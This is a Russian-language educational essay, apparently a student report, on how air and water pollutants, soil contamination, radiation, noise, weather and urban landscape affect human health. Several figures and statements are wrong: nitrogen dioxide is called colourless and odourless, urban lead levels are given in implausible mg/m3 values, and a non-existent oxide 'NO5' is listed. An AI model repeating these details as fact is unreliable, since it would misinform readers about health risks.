                <p>К настоящему времени накопилось много научных данных о том, что загрязненность атмосферы, особенно в крупных городах, достигла опасных для здоровья людей размеров. Известно немало случаев заболеваний и даже смерти жителей городов индустриальных центров в результате выбросов токсичных веществ промышленными предприятиями и транспортом при определенных метеорологических условиях. В связи с этим в литературе часто упоминаются катастрофические случаи отравления людей в долине Маас (Бельгия), в городе Доноре (США), в Лондоне, Лос-Анджелесе, Питсбурге и ряде других крупных городах не только Западной Европы, но и в Японии, Китае, Канаде, России и др.</p>
                <p>Двуокись кремния и свободный кремний, содержащиеся в летучей золе, являются причиной тяжелого заболевания легких, развивающегося у рабочих «пыльных» профессий, например, у горняков, работников коксохимических, угольных, цементных и ряда других предприятий. Ткань легких заменяется соединительной тканью, и эти участки перестают функционировать. У детей, проживающих вблизи мощных электростанций, не оборудованных пылеуловителями, обнаруживают изменения в легких, сходные с формами силикоза. Большая загрязненность воздуха дымом и копотью, продолжающаяся в течение нескольких дней, может вызвать отравление людей со смертельным исходом.</p>
                <p>Особенно губительно действует на человека загрязнение атмосферы в тех случаях, когда метеорологические условия способствуют застою воздуха над городом.</p>
                <p>Содержащиеся в атмосфере вредные вещества воздействуют на человеческий организм при контакте с поверхностью кожи или слизистой оболочкой. Наряду с органами дыхания загрязнители поражают органы зрения и обоняния, а воздействуя на слизистую оболочку гортани, могут вызвать спазмы голосовых связок. Вдыхаемые твердые и жидкие частицы размерами 0,6-1,0 мкм достигают альвеол и абсорбируются в крови, некоторые накапливаются в лимфатических узлах.</p>
                <p>Загрязненный воздух раздражает большей частью дыхательные пути, вызывая бронхит, эмфизему, астму. К раздражителям, вызывающие эти болезни, относятся SO2 и SO3, азотистые пары, HCl, HNO3, H2SO4, H2S, фосфор и его соединения. Пыль, содержащая окислы кремния, вызывает тяжелое легочное заболевание – силикоз. Исследования, проведенные в Великобритании, показали очень тесную связь между атмосферным загрязнением и смертностью от бронхитов.</p>
                <p>Уличные глазные травмы, вызываемые летучей золой и другими загрязнителями атмосферы, в промышленных центрах достигают 30-60% всех случаев глазных заболеваний, которые очень часто сопровождаются различными осложнениями, конъюктевитами.</p>
                <p>Признаки и последствия действий загрязнителей воздуха на организм человека проявляются большей частью в ухудшении общего состояния здоровья: появляются головные боли, тошнота, чувство слабости, снижается или теряется трудоспособность. Отдельные загрязняющие вещества вызывают специфические симптомы отравления. Например, хроническое отравление фосфором первоначально проявляется болями в желудочно-кишечном тракте и пожелтением кожаного покрова. Эти симптомы сопровождаются потерей аппетита и замедлением обмена веществ. В дальнейшем отравление фосфором приводит к деформации костей, которые становятся все более хрупкими. Снижается сопротивляемость организма в целом.</p>
                <p>СО. Бесцветный и не имеющий запаха газ. Воздействует на нервную и сердечно-сосудистую систему, вызывает удушье. Первичные симптомы отравления оксидом углерода (появление головной боли) возникают у человека через 2-3 часа его пребывания в атмосфере содержащей 200-220 мг/м3 СО; при более высоких концентрациях СО появляется ощущение пульса в висках, головокружение. Токсичность СО возрастает при наличии в воздухе азота, в этом случае концентрацию СО в воздухе необходимо снижать в 1.5 раза.</p>
                <p>Оксиды азота. NO N2O3 NO5 N2O4 .В атмосферу выбрасывается в основном диоксид азота NO2 – бесцветный не имеющий запаха ядовитый газ, раздражающе действующий на органы дыхания. Особенно опасны оксиды азота в городах, где они взаимодействуют с углеродами выхлопных газов и образуют фотохимический туман &#8212; смог. Отравленный оксидами азота воздух начинает действовать с легкого кашля. При повышении концентрации NO, возникает сильный кашель, рвота, иногда головная боль. При контакте с влажной поверхностью слизистой оболочки оксиды азота образуют кислоты HNO3 и HNO2 , которые приводят к отеку легких.</p>
                <p>SO2- бесцветный газ с острым запахом, уже в малых концентрациях (20-30 мг/м3) создает неприятный вкус во рту, раздражает слизистые оболочки глаз и дыхательных путей. Вдыхание SO2 вызывает болезненные явления в легких и дыхательных путях, иногда возникают отек легких, глотки и паралич дыхания. Действие сероуглерода сопровождается тяжелыми нервными расстройствами, нарушением умственной деятельности.</p>
                <p>Углеводороды (пары бензина, метана и т.д.) обладают наркотическим действием, в малых концентрациях вызывает головную боль, головокружение и т.п. Так при вдыхании в течение 8 часов паров бензина в концентрации 600 мг/м3 возникают головные боли, кашель, неприятные ощущения в горле.</p>
                <p>Альдегиды. При длительном воздействии на человека альдегиды вызывают раздражение слизистых оболочек глаз и дыхательных путей, а при повышении концентрации отмечается головная боль, слабость, потеря аппетита, бессонница.</p>
                <p>Соединения свинца. В организм через органы дыхания поступает примерно 50% соединений свинца. Под действием свинца нарушается синтез гемоглобина, возникает заболевание дыхательных путей, мочеполовых органов, нервной системы. Особенно опасны соединения свинца для детей дошкольного возраста. В крупных городах содержание свинца в атмосфере достигает 5-38 мг/м3, что превышает естественный фон в 10 000 раз.</p>
                <p>Признаки отравления сернистым ангидридом замечают по характерному привкусу и запаху. В концентрации 6-20 см3/м он вызывает раздражение слизистых оболочек носа, горла, глаз, раздражаются увлажненные участки кожи. Особенно опасны полициклические ароматические углеводороды типа 3,4-бензопирена (C20H12), образующиеся при неполном сгорании топлива. По данным ряда ученых, они обладают канцерогенными свойствами.</p>
                <p>Дисперсный состав пыли и туманов определяет общую проникающую способность в организм человека вредных веществ. Особую опасность представляют токсичные тонкодисперсные пылинки с размером частиц 0,5-1,0 мкм, которые легко проникают в органы дыхания.</p>
                <p>Наконец различные проявления дискомфорта в связи с загрязнением воздуха – неприятные запахи, снижение освещенности и другие психологически отрицательно действуют на людей.</p>
                <p>Находящиеся в атмосфере и выпадающие вредные вещества поражают и животных. Например, в Австрии свинец накапливался в организме зайцев, которые питались травой вдоль автострад. Трех таких зайцев, съеденных за одну неделю, вполне достаточно, чтобы человек мог заболеть в результате свинцового отравления.</p>
                <p>Кроме того, вместе с выбросами в атмосферный воздух, народное хозяйство теряет много ценных продуктов. Некоторые выбрасываемые вещества разрушают металлические конструкции, бетон, естественные строительные каменные материалы, и т.д., нанося тем самым вред промышленным объектам и архитектурным памятникам.</p>
                <p><b>Влияние водных ресурсов на жизнедеятельность человека.</b></p>
                <p>Воды, находящиеся на поверхности планеты (материковые и океанические), образуют геологическую оболочку, называемую гидросферой. Гидросфера находится в тесной связи с другими сферами Земли: литосферой, атмосферой и биосферой. Водные пространства – акватории – занимают значительно большую часть поверхности земного шара по сравнению с сушей. По современным данным, акватория Мирового океана составляет 70,8%, однако 95% ее сосредоточено в морях и океанах, 4% – во льдах Арктики и Антарктики, 1% составляет пресная вода рек и озер. Кроме того, большие запасы воды имеются в толще земли – это так называемые подземные воды.</p>
                <p>Вода постоянно находится в движении, перемещаясь с течениями рек и морей, а также испаряясь с поверхности водоемов и выпадая затем в виде атмосферных осадков. Она аккумулирует тепло, влияет на распределение солнечной энергии на земле и образование различных по климатическим особенностям районов. Вода водоемов способна самоочищаться и обеззараживаться. Это сложный физико-химический процесс.</p>
                <p>Вода жизненно необходима. Она нужна везде – в быту, сельском хозяйстве и промышленности. Вода необходима организму в большей степени, чем все остальное, за исключением кислорода. Упитанный человек может прожить без пищи 3-4 недели, а без воды – лишь несколько дней.</p>
                <p>Живой клетке вода требуется как для сохранения своей структуры, так и для нормального функционирования; она составляет примерно 2/3 массы тела. Вода помогает регулировать температуру тела, служит в качестве смазки, облегчающей движения суставов. Она играет важную роль в построении и восстановлении тканей тела.</p>
                <p>При резком сокращении потребления воды человек заболевает или его организм начинает хуже функционировать. Но вода нужна, конечно, не только для питья: она помогает также содержать человеку в хорошем гигиеническом состоянии свое тело, жилище и среду обитания.</p>
                <p>Без воды невозможна личная гигиена, то есть комплекс практических действий и навыков, обеспечивающих защиту организма от болезней и поддерживающих здоровье человека на высоком уровне. Умывание, теплая ванна и плавание приносят ощущение бодрости и спокойствия.</p>
                <p>Ряд кожных и глазных заболеваний может быть предупрежден благодаря систематическому механическому удалению с поверхности тела и одежды с помощью мыла и воды болезнетворных микробов.</p>
                <p>Вода, которую мы потребляем, должна быть чистой. Болезни, передаваемые через загрязненную воду, вызывают ухудшение состояния здоровья, инвалидность и гибель огромного числа людей, особенно детей, преимущественно в менее развитых странах, обычным для которых является низкий уровень личной и коммунальной гигиены. Такие болезни, как брюшной тиф, дизентерия, холера, анкилостомоз, передаются прежде всего человеку в результате загрязнения водоисточников экскрементами, выделяемыми из организма больных.</p>
                <p>Успех в борьбе с указанными болезнями или достижение полной их ликвидации зависит от того, как организована система удаления всех продуктов обмена, выделяющихся из организма человека, как поставлено дело обеспечения чистой водой всего населения.</p>
                <p>Через воду могут передаваться инфекционная желтуха, туляремия, водная лихорадка, бруцеллез, полиомиелит. Вода подчас становится источником заражения человека животными паразитами — глистами. С загрязненной фекалиями водой в организм человека могут попасть яйца некоторых паразитических червей. В кишечнике они превращаются в паразитов (таковы аскариды, острицы). Наконец, через воду иногда происходит заражение лямблиями, которые поражают тонкий кишечник и печень.</p>
                <p>Качество воды определяется также по наличию в ней химических включений, которые раньше всего обнаруживают наши органы чувств: обоняние, зрение. Так, микрочастицы меди придают воде некоторую мутность, железа – красноту.</p>
                <p>Присутствие в воде железа не угрожает нашему здоровью. Однако повышенное содержание солей железа в воде придает ей неприятный болотистый вкус. Если в такой воде постирать белье, на нем останутся ржавые пятна. Подобные же пятна появляются на посуде, раковинах и ваннах.</p>
                <p>Иногда в питьевой воде встречается много солей соляной и серной кислот (хлориды и сульфаты). Они придают воде соленый и горько-соленый привкус. Употребление такой воды приводит к нарушению деятельности желудочно-кишечного тракта. Вода, в 1 л которой хлоридов больше 350 мг, а сульфатов больше 500 мг, считается неблагоприятной для здоровья.</p>
                <p>А с содержанием солей кальция и магния тесно связано другое свойство воды – ее жесткость. Сильно насыщенная солями вода причиняет массу неудобств: в ней труднее развариваются овощи и мясо, при стирке увеличивается расход мыла, накипь портит чайники и котлы, засоряет водопроводные трубы. Исследования ученых доказали, что существует определенная связь между употреблением жесткой воды и распространенностью некоторых болезней.</p>
                <p>К такому выводу пришли западногерманские медики изучавшие состав воды и распространенность наиболее часто встречающихся болезней в различных городах Германии. Оказалось, что, чем больше в воде того или иного города солей и примесей, тем меньше среди горожан употреблявших эту воду, случаев инфаркта и приступам гипертонии. И наоборот, чем мягче питьевая вода, тем выше процент сердечников среди населения.</p>
                <p>Такого же мнения придерживаются и английские ученые. По данным исследований доктора Томаса Грау Форда из Лондона, в Глазго, где очень мягкая вода, самая высокая на Британских островах смертность от сердечно-сосудистых болезней. В Лондоне же картина совершенно другая: случаев инфаркта со смертельным исходом здесь на 37% меньше, чем в Глазго.</p>
                <p>Вода также отвечает за зубы человека. От того сколько фтора содержится в воде зависит частота заболеваемости кариесом. Считается, что фторирование воды эффективно для профилактики кариеса, особенно у детей.</p>
                <p>Но кроме полезных примесей в воде находятся и другие, опасные для организма человека. По данным отечественных исследователей, употребление шахтной воды, содержащей 0,2-1 мг/л мышьяка, вызывает расстройство центральной, и особенно пери­ферической, нервной системы с последующим развитием полиневритов. Безвредной признана концентрация мышьяка 0,05 мг/л.</p>
                <p>Об опасности для здоровья содержания в воде свинца гигиенисты впервые заговорили в связи с массовыми интоксикациями, которые возникли при использовании на водопроводах свинцовых труб. Однако повышенные концентрации свинца могут встречаться в подземных водах. Вода считается безвредной в том случае, если содержание в ней свинца не более 0,03 мг/л.</p>
                <p>Бериллий довольно широко распространен в природе. Он содержится в некоторых природных водах. Бериллий является ядом общетоксического действия, который способен накапливаться в организме человека и в таком случае приводить к поражению дыхательной, нервной и сердечно-сосудистой систем. Содержание бериллия в питьевой воде допускается не более 0,002 мг/л.</p>
                <p>Молибден встречается в природных водах. Избыточное его попадание в организм человека ведет к заболеванию молибденовой подагрой. Безвредной считается концентрация молибдена в питьевой воде на уровне 0,5 мг/л.</p>
                <p>Стронций широко распространен в природных водах, при этом его концентрации колеблются в широких пределах (от 0,1 до 45 мг/л). Длительное его поступление в больших количествах в организм приводит к функциональным изменениям печени. Вместе с тем продолжительное употребление питьевой воды, содержащей стронций на уровне 7 мг/л, не вызывает функциональных и морфологических изменений в тканях, органах и в целостном организме человека. Эта величина принята в качестве норматива содержания стронция для питьевой воды.</p>
                <p>Также не предусматривается содержание в воде нитратов. Согласно современным научным данным, нитраты в кишечнике человека под влиянием обитающих там бактерий восстанавливаются в нитриты. Всасывание нитратов ведет к образованию метгемоглобина и к частичной потере активности гемоглобина в переносе кислорода.</p>
                <p>Таким образом, в основе метгемоглобинемии лежит та или иная степень кислородного голодания, симптомы которого проявляются в первую очередь у детей, особенно грудного возраста. Они заболевают преимущественно при искусственном вскармливании, когда сухие молочные смеси разводятся водой, содержащей нитраты, или при употреблении этой воды для питья. Дети старшего возраста менее подвержены этой болезни, а если заболевают, то менее тяжело, так как у них сильнее развиты компенсаторные механизмы.</p>
                <p>Употребление воды, содержащей 2-11 мг/л нитратов, не вызывает повышения в крови уровня метгемоглобина, тогда как использование воды с концентрацией 50-100 мг/л резко увеличивает этот уровень. Метгемоглобинемия проявляется цианозом, увеличением содержания в крови метгемоглобина, снижением артериального давления. Эти симптомы специалисты зарегистрировали не только у детей, но и у взрослых. Содержание нитратов в питьевой воде на уровне 10 мг/л является безвредным.</p>
                <p>Уран – широко распространенный в природных водах радиоактивный элемент. Особенно большие его концентрации могут встречаться в подземных водах. В основу нормирования урана положены не его радиоактивные свойства, а токсическое влияние как химического элемента. Допустимое содержание урана в питьевой воде равно 1,7 мг/л.</p>
                <p>Строго регламентируется и предельно допустимая концентрация в воде некоторых добавок, применяемых для осветления воды (например, полиакриламида, сернокислого алюминия).</p>
                <p>Без всякого преувеличения можно сказать, что высококачественная вода, отвечающая санитарно-гигиеническим и эпидемиологическим требованиям, является одним из непременных условий сохранения здоровья людей. Но чтобы она приносила пользу, ее необходимо очистить от всяких вредных примесей и доставить чистой человеку.</p>
                <p>За последние годы взгляд на воду изменился. О ней все чаще стали говорить не только врачи-гигиенисты, но и биологи, инженеры, строители, экономисты, политические деятели. Да и понятно – бурное развитие общественного производства и градостроительства, рост материального благосостояния, культурного уровня населения постоянно увеличивают потребность в воде, заставляют более рационально ее использовать.</p>
                <p><b>Почва и человек.</b></p>
                <p>Почва – основной компонент любых наземных экосистем, в ней протекают разнообразные физические, химические и биологические процессы, ее населяет множество живых организмов. На содержание в ней минеральных и органических веществ, а также микроорганизмов влияют климатические условия того или иного района, наличие промышленных и сельскохозяйственных объектов, время года и количество выпадающих осадков.</p>
                <p>Физико-химический состав и санитарное состояние почвы могут оказать влияние на условия проживания и здоровье населения.</p>
                <p>Загрязнение почвы, так же как и атмосферного воздуха, связано с производственной деятельностью человека.</p>
                <p>Источниками загрязнения почвы служат сельскохозяйственные и промышленные предприятия, а также жилые здания. При этом от промышленных и сельскохозяйственных объектов в почву поступают химические (в том числе и весьма вредные для здоровья: свинец, ртуть, мышьяк и их соединения), а также органические соединения.</p>
                <p>Химические вещества, попадающие в почву от промышленных и сельскохозяйственных объектов, в отличие от органических, не подвергаются разложению. Она накапливаются в ней и могут влиять на процесс самоочищения. Из почвы вредные вещества (неорганического и органического происхождения) и болезнетворные бактерии могут поступать с дождевыми водами в поверхностные водоемы и водоносные горизонты, загрязняя воду, используемую для питья.</p>
                <p>Некоторые из химических соединений, в том числе и канцерогенные углеводы, могут поглощаться из почвы растениями, а затем через молоко и мясо попадать в организм человека, вызывая изменения в состоянии здоровья.</p>
                <p>С бытовыми отходами и нечистотами в почву попадают болезнетворные бактерии, которые длительное время сохраняют свою жизнеспособность. Так, возбудитель дизентерии сохраняет активность более месяца, брюшного тифа – до 1 года, а вирус полиомиелита в сточной воде и почве не гибнет 2-3 месяца.</p>
                <p>В почве длительное время сохраняют жизнеспособность также яйца гельминтов (бычьего цепня – 8 месяцев, власоглава – до 1 года, аскарид – до 10-13 лет). Через почву передаются такие заболевания, как сибирская язва, сап, бруцеллез, столбняк и даже газовая гангрена.</p>
                <p>Заражение людей кишечными инфекциями (дизентерия, брюшной тиф) и яйцами гельминтов могут происходить как при прямом контакте с отбросами и отходами, так и при употреблении немытых овощей.</p>
                <p><b>Человек и радиация.</b></p>
                <p>Радиация по самой своей природе вредна для жизни. Малые дозы облучения могут “запустить” не до конца еще установленную цепь событий, приводящую к раку или к генетическим повреждениям. При больших дозах радиация может разрушать клетки, повреждать ткани органов и явиться причиной скорой гибели организма.</p>
                <p>Повреждения, вызываемые большими дозами облучения, обыкновенно проявляются в течение нескольких часов или дней. Раковые заболевания, однако, проявляются спустя много лет после облучения – как правило, не ранее чем через одно-два десятилетия. А врожденные пороки развития и другие наследственные болезни, вызываемые повреждением генетического аппарата, проявляются лишь в следующем или последующих поколениях: это дети, внуки и более отдаленные потомки индивидуума, подвергшегося облучению.</p>
                <p>В то время как идентификация быстро проявляющихся (“острых”) последствий от действия больших доз облучения не составляет труда, обнаружить отдаленные последствия от малых доз облучения почти всегда оказывается очень трудно. Частично это объясняется тем, что для их проявления должно пройти очень много времени. Но даже и обнаружив какие-то эффекты, требуется еще доказать, что они объясняются действием радиации, по­скольку и рак, и повреждения генетического аппарата могут быть вызваны не только радиацией, но и множеством других причин.</p>
                <p>Чтобы вызвать острое поражение организма, дозы облучения должны превышать определенный уровень, но нет никаких оснований считать, что это правило действует в случае таких последствий, как рак или повреждение генетического аппарата. По крайней мере, теоретически для этого достаточно самой малой дозы. Однако в то же самое время никакая доза облучения не приводит к этим последствиям во всех случаях. Даже при относительно больших дозах облучения далеко не все люди обречены на эти болезни: действующие в организме человека репарационные механизмы обычно ликвидируют все повреждения. Точно так же любой человек, подвергшийся действию радиации, совсем не обязательно должен заболеть раком или стать носителем наследственных болезней; однако вероятность, или риск, наступления таких последствий у него больше, чем у человека, который не был облучен. И риск этот тем больше, чем больше доза облучения.</p>
                <p>Острое поражение организма человека происходит при больших дозах облучения. Радиация оказывает подобное действие, лишь начиная с некоторой минимальной, или “пороговой”, дозы облучения.</p>
                <p>Большое количество сведений было получено при анализе результатов применения лучевой терапии для лечения рака. Многолетний опыт позволил медикам получить обширную информацию о реакции тканей человека на облучение. Эта реакция для разных органов и тканей оказалась неодинаковой, причем различия очень велики.</p>
                <p>Разумеется, если доза облучения достаточно велика, облученный человек погибнет. Во всяком случае, очень большие дозы облучения порядка 100 Гр вызывают настолько серьезное поражение центральной нервной системы, что смерть, как правило, наступает в течение нескольких часов или дней. При дозах облучения от 10 до 50 Гр при облучении всего тела поражение ЦНС может оказаться не настолько серьезным, чтобы привести к летальному исходу, однако облученный человек скорее всего все равно умрет через одну-две недели от кровоизлияний в желудочно-кишечном тракте. При еще меньших дозах может не произойти серьезных повреждений желудочно-кишечного тракта или организм с ними справится, и тем не менее смерть может наступить через один-два месяца с момента облучения главным образом из-за разрушения клеток красного костного мозга-главного компонента кроветворной системы организма: от дозы в 3-5 Гр при облучении всего тела умирает примерно половина всех облученных.</p>
                <p>Таким образом, в этом диапазоне доз облучения большие дозы отличаются от меньших лишь тем, что смерть в первом случае наступает раньше, а во втором – позже. Разумеется, чаще всего человек умирает в результате одновременного действия всех указанных последствии облучения.</p>
                <p>Дети также крайне чувствительны к действию радиации. Относительно небольшие дозы при облучении хрящевой ткани могут замедлить или вовсе остановить у них рост костей, что приводит к аномалиям развития скелета. Чем меньше возраст ребенка, тем сильнее подавляется рост костей. Суммарной дозы порядка 10 Гр, полученной в течение нескольких недель при ежедневном облучении, бывает достаточно, чтобы вызвать некоторые аномалии развития скелета. По-видимому, для такого действия радиации не существует никакого порогового эффекта. Оказалось также, что облучение мозга ребенка при лучевой терапии может вызвать изменения в его характере, привести к потере памяти, а у очень маленьких детей даже к слабоумию и идиотии. Кости и мозг взрослого человека способны выдерживать гораздо большие дозы.</p>
                <p>Крайне чувствителен к действию радиации и мозг плода, особенно если мать подвергается облучению между восьмой и пятнадцатой неделями беременности. В этот период у плода формируется кора головного мозга, и существует большой риск того, что в результате облучения матери (например, рентгеновскими лучами) родится умственно отсталый ребенок. Именно таким образом пострадали примерно 30 детей, облученных в период внутриутробного развития во время атомных бомбардировок Хиросимы и Нагасаки, а после аварии в Чернобыле многие беременные женщины ложились под нож хирургов.</p>
                <p>Еще одним тяжелым последствием облучения является рак. Рак &#8212; наиболее серьезное из всех последствий облучения человека при малых дозах, по крайней мере, непосредственно для тех людей, которые подверглись облучению. В самом деле, обширные обследования, охватившие около 100000 человек, переживших атомные бомбардировки Хиросимы и Нагасаки в 1945 году, показали, что пока рак является единственной причиной повышенной смертности в этой группе населения.</p>
                <p>Существуют также генетические последствия облучения. Их изучение связано с еще большими трудностями, чем в случае рака. Во-первых, очень мало известно о том, какие повреждения возникают в генетическом аппарате человека при облучении; во-вторых, полное выявление всех наследственных дефектов происходит лишь на протяжении многих поколений; и, в-третьих, как и в случае рака, эти дефекты невозможно отличить от тех, которые возникли совсем по другим причинам.</p>
                <p>Около 10% всех живых новорожденных имеют те или иные генетические дефекты, начиная от необременительных физических недостатков типа дальтонизма и кончая такими тяжелыми состояниями, как синдром Дауна и различные пороки развития. Многие из эмбрионов и плодов с тяжелыми наследственными нарушениями не доживают до рождения; согласно имеющимся данным, около половины всех случаев спонтанного аборта связаны с аномалиями в генетическом материале. Но даже если дети с наследственными дефектами рождаются живыми, вероятность для них дожить до своего первого дня рождения в пять раз меньше, чем для нормальных детей.</p>
                <p>Радиация – отнюдь не новое явление; новизна состоит лишь в том, как люди пытались ее использовать. И радиоактивность, и сопутствующие ей ионизирующие излучения существовали на земле задолго до зарождения на ней жизни и присутствовали в космосе до возникновения самой Земли. Ионизирующие излучение сопровождало и Большой взрыв, с которого, как мы сейчас полагаем, началось существование нашей вселенной. С того времени радиация постоянно наполняет космическое пространство. Радиоактивные материалы вошли в состав Земли с самого ее рождения. Даже человек слегка радиоактивен, так как во всякой живой ткани присутствуют в следовых количествах радиоактивные вещества. Но радиация, как и многое, хороша в меру.</p>
                <p><b>Влияние звуков на организм человека.</b></p>
                <p>Человек всегда жил в мире звуков и шума. Звуком называют такие механические колебания внешней среды, которые воспринимаются слуховым аппаратом человека (от 16 до 20 000 колебаний в секунду). Колебания большей частоты называют ультразвуком, меньшей &#8212; инфразвуком. Шум &#8212; громкие звуки, слившиеся в нестройное звучание.</p>
                <p>Для всех живых организмов, в том числе и человека, звук является одним из воздействий окружающей среды.</p>
                <p>В природе громкие звуки редки, шум относительно слаб и непродолжителен. Сочетание звуковых раздражителей дает время животным и человеку, необходимое для оценки их характера и формирования ответной реакции. Звуки и шумы большой мощности поражают слуховой аппарат, нервные центры, могут вызвать болевые ощущения и шок. Так действует шумовое загрязнение.</p>
                <p>Тихий шелест листвы, журчание ручья, птичьи голоса, легкий плеск воды и шум прибоя всегда приятны человеку. Они успокаивают его, снимают стрессы. Но естественные звучания голосов природы становятся все более редкими, исчезают совсем или заглушаются промышленными транспортными и другими шумами.</p>
                <p>Длительный шум неблагоприятно влияет на орган слуха, понижая чувствительность к звуку.</p>
                <p>Уровень шума измеряется в единицах, выражающих степень звукового давления, &#8212; децибелах. Это давление воспринимается не беспредельно. Уровень шума в 20-30 децибелов (ДБ) практически безвреден для человека, это естественный шумовой фон. Что же касается громких звуков, то здесь допустимая граница составляет примерно 80 децибелов. Звук в 130 децибелов уже вызывает у человека болевое ощущение, а 150 становится для него непереносимым. Недаром в средние века существовала казнь “под колокол”. Гул колокольного звона мучил и медленно убивал осужденного.</p>
                <p>Очень высок уровень и промышленных шумов. На многих работах и шумных производствах он достигает 90-110 децибелов и более. Не намного тише и у нас дома, где появляются все новые источники шума &#8212; так называемая бытовая техника.</p>
                <p>В настоящее время ученые во многих странах мира ведут различные исследования с целью выяснения влияния шума на здоровье человека. Их исследования показали, что шум наносит ощутимый вред здоровью человека, но и абсолютная тишина пугает и угнетает его. Так, сотрудники одного конструкторского бюро, имевшего прекрасную звукоизоляцию, уже через неделю стали жаловаться на невозможность работы в условиях гнетущей тишины. Они нервничали, теряли работоспособность. И, наоборот, ученые установили, что звуки определенной силы стимулируют процесс мышления, в особенности процесс счета.</p>
                <p>Каждый человек воспринимает шум по-разному. Многое зависит от возраста, темперамента, состояния здоровья, окружающих условий.</p>
                <p>Постоянное воздействие сильного шума может не только отрицательно повлиять на слух, но и вызвать другие вредные последствия &#8212; звон в ушах, головокружение, головную боль, повышение усталости. Очень шумная современная музыка также притупляет слух, вызывает нервные заболевания.</p>
                <p>Шум коварен, его вредное воздействие на организм совершается незримо, незаметно. Нарушения в организме человека из-за шума становятся заметными лишь с течением времени.</p>
                <p>В настоящее время врачи говорят о шумовой болезни, развивающейся в результате воздействия шума с преимущественным поражением слуха и нервной системы.</p>
                <p><b>Погода и самочувствие человека.</b></p>
                <p>Несколько десятков лет назад практически никому и в голову не приходило связывать свою работоспособность, свое эмоциональное состояние и самочувствие с активностью Солнца, с фазами Луны, с магнитными бурями и другими космическими явлениями.</p>
                <p>В любом явлении окружающей нас природы существует строгая повторяемость процессов: день и ночь, прилив и отлив, зима и лето. Ритмичность наблюдается не только в движении Земли, Солнца, Луны и звезд, но и является неотъемлемым и универсальным свойством живой материи, свойством, проникающим во все жизненные явления &#8212; от молекулярного уровня до уровня целого организма.</p>
                <p>В ходе исторического развития человек приспособился к определенному ритму жизни, обусловленному ритмическими изменениями в природной среде и энергетической динамикой обменных процессов.</p>
                <p>В настоящее время известно множество ритмических процессов в организме, называемых биоритмами. К ним относятся ритмы работы сердца, дыхания, биоэлектрической активности мозга. Вся наша жизнь представляет собой постоянную смену покоя и активной деятельности, сна и бодрствования, утомления от напряженного труда и отдыха. В организме каждого человека, подобно морским приливам и отливам, вечно царит великий ритм, вытекающий из связи жизненных явлений с ритмом Вселенной и символизирующий единство мира.</p>
                <p>Центральное место среди всех ритмических процессов занимают суточные ритмы, имеющие наибольшее значение для организма. Реакция организма на любое воздействие зависит от фазы суточного ритма, то есть от времени суток. Эти знания вызвали развитие новых направлений в медицине &#8212; хронодиагностики, хронотерапии, хронофармакологии. Основу их составляет положение о том, что одно и то же средство в различные часы суток оказывает на организм различное, иногда прямо противоположное воздействие. Поэтому для получение большего эффекта важно указывать не только дозу, но и точное время приема лекарств.</p>
                <p>Климат также оказывает серьезное воздействие на самочувствие человека, воздействуя на него через погодные факторы. Погодные условия включают в себя комплекс физических условий: атмосферное давление, влажность, движение воздуха, концентрацию кислорода, степень возмущенности магнитного поля Земли, уровень загрязнения атмосферы.</p>
                <p>При резкой смене погоды снижается физическая и умственная работоспособность, обостряются болезни, увеличивается число ошибок, несчастных и даже смертных случаев.</p>
                <p>Большинство физических факторов внешней среды, во взаимодействии с которыми эволюционировал человеческий организм, имеют электромагнитную природу.</p>
                <p>Хорошо известно, что возле быстро текущей воды воздух освежает и бодрит. В нем много отрицательных ионов. По этой же причине нам представляется чистым и освежающим воздух после грозы.</p>
                <p>Наоборот, воздух в тесных помещениях с обилием разного рода электромагнитных приборов насыщен положительными ионами. Даже сравнительно непродолжительное нахождение в таком помещении приводит к заторможенности, сонливости, головокружениям и головным болям. Аналогичная картина наблюдается в ветреную погоду, в пыльные и влажные дни. Специалисты в области экологической медицины считают, что отрицательные ионы положительно влияют на здоровье, а положительные &#8212; негативно.</p>
                <p>Изменения погоды не одинаково сказываются на самочувствии разных людей. У здорового человека при изменении погоды происходит своевременное подстраивание физиологических процессов в организме к изменившимся условиям внешней среды. В результате усиливается защитная реакция и здоровые люди практически не ощущают отрицательного влияния погоды.</p>
                <p><b>Ландшафт как фактор здоровья.</b></p>
                <p>Человек всегда стремится в лес, в горы, на берег моря, реки или озера. Здесь он чувствует прилив сил, бодрости. Недаром говорят, что лучше всего отдыхать на лоне природы. Санатории, дома отдыха строятся в самых красивых уголках. Это не случайность. Оказывается, что окружающий ландшафт может оказывать различное воздействие на психоэмоциональное состояние. Созерцание красот природы стимулирует жизненный тонус и успокаивает нервную систему. Растительные биоценозы, особенно леса, оказывают сильное оздоровительное действие.</p>
                <p>Тяга к природным ландшафтам особенно сильна у жителей города. Еще в средние века было замечено, что продолжительность жизни горожан меньше, чем у сельских жителей. Отсутствие зелени, узкие улочки, маленькие дворы-колодцы, куда практически не проникал солнечный свет, создавали неблагоприятные условия для жизни человека. С развитием промышленного производства в городе и его окрестностях появилось огромное количество отходов, загрязняющих окружающую среду.</p>
                <p>Разнообразные факторы, связанные с ростом городов, в той или иной мере сказываются на формировании человека, на его здоровье. Это заставляет ученых все серьезнее изучать влияние среды обитания на жителей городов. Оказывается, от того, в каких условиях живет человек, какая высота потолков в его квартире и настолько звукопроницаемы ее стены, как человек добирается до места работы, с кем он повседневно общается, как окружающие люди относятся друг к другу, зависит настроение человека, его трудоспособность, активность &#8212; вся его жизнь.</p>
                <p>В городах человек придумывает тысячи ухищрений для удобства своей жизни &#8212; горячую воду, телефон, различные виды транспорта, автодороги, сферу обслуживания и развлечений. Однако в больших городах особенно сильно проявляются и недостатки жизни &#8212; жилищная и транспортная проблемы, повышение уровня заболеваемости. Так, например, насыщение среды и производства скоростными и быстродействующими машинами повышает напряжение, требует дополнительных усилий от человека, что приводит к переутомлению.</p>
                <p>Загрязненный воздух в городе, отравляя кровь окисью углерода, наносит некурящему человеку такой же вред, как и выкуривание курильщиком пачки сигарет в день. Серьезным отрицательным фактором в современных городах является так называемое шумовое загрязнение.</p>
                <p>Учитывая способность зеленых насаждений благоприятно влиять на состояние окружающей среды, их необходимо максимально приближать к месту жизни, работы, учебы и отдыха людей.</p>
                <p>Очень важно, чтобы город был биогеоценозом, пусть не абсолютно благоприятным, но хотя бы не вредящим здоровью людей. Пусть здесь будет зона жизни. Для этого необходимо решить массу городских проблем. Все предприятия, неблагоприятные в санитарном отношении, должны быть выведены за пределы городов.</p>
                <p>Зеленые насаждения являются неотъемлемой частью комплекса мероприятий по защите и преобразованию окружающей среды. Они не только создают благоприятные микроклиматические и санитарно-гигиенические условия, но и повышают художественную выразительность архитектурных ансамблей.</p>
